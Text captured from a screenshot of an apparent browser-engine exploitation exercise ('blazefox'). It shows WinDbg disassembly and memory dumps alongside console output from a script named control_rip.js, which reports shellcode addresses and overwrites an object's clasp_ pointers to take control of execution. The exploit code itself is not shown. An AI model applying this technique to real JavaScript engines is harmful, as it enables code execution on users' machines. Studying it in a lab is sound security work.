 PID: 4764 - WinDbg (1.0.1808.20001)
文件 Home View Breakpoints Model Scripting Command Source
Command Watch Locals Registers Memory Stack Disassembly Threads Breakpoints Logs Notes Layouts Reset Windows
Windows Window Layout
Command
0:000> u 0x0000017724d23800
00000177`24d23800 90 nop
00000177`24d23801 4883e4f0 and rsp,0FFFFFFFFFFFFFFF0h
00000177`24d23805 4883ec08 sub rsp,8
00000177`24d23809 488bec mov rbp,rsp
00000177`24d2380c 488d6424e8 lea rsp,[rsp-18h]
00000177`24d23811 488d056b020000 lea rax,[00000177`24d23a83]
00000177`24d23818 488945e8 mov qword ptr [rbp-18h],rax
00000177`24d2381c 6a00 push 0
0:000> dqs 0x0000017724201500
00000177`24201500 00000177`24aba280
00000177`24201508 00000177`24ab5ce0
00000177`24201510 00000000`00000000
00000177`24201518 00007ff6`5174d2e8 js!emptyElementsHeader+0x10
00000177`24201520 fffe0177`24a9a100
00000177`24201528 fff88000`000002a8
00000177`24201530 fff88000`00000000
00000177`24201538 00000177`24d23800
00000177`24201540 00000177`24aba2b0
00000177`24201548 00000177`24ab3040
00000177`24201550 00000000`00000000
00000177`24201558 00000177`24201570
00000177`24201560 000001a4`00000000
00000177`24201568 000001a4`000001a4
00000177`24201570 fff88000`00000001
00000177`24201578 fff88000`00000002
MINGW64:/c/Users/wjllz/Desktop/blazefox-master/blazefox-master/js-asserts
wjllz@DESKTOP-O2P78I6 MINGW64 ~/Desktop/blazefox-master/blazefox-master/js-asser
ts
$ ./js.exe
js> load("wjllz/control_rip.js")
[+] js::Class / js::ClassOps backing memory is @ 0x0000017af4607ea0
[*] Overwriting Target's clasp_ @ 0x0000017af47be2b0
[*] Overwriting Target's shape clasp_ @ 0x0000017af478b620
[*] Pulling the trigger bebe..
wjllz@DESKTOP-O2P78I6 MINGW64 ~/Desktop/blazefox-master/blazefox-master/js-asser
ts
$ ./js.exe
js> load("wjllz/control_rip.js")
[+] shellcodeObjAddr: 0x0000017724201500
[+] shellcodeFuncAddr: 0x0000017724d23800
[+] js::Class / js::ClassOps backing memory is @ 0x000001772420a490
[*] Overwriting Target's clasp_ @ 0x0000017724aba6d0
[*] Overwriting Target's shape clasp_ @ 0x0000017724a8b620
[*] Pulling the trigger bebe..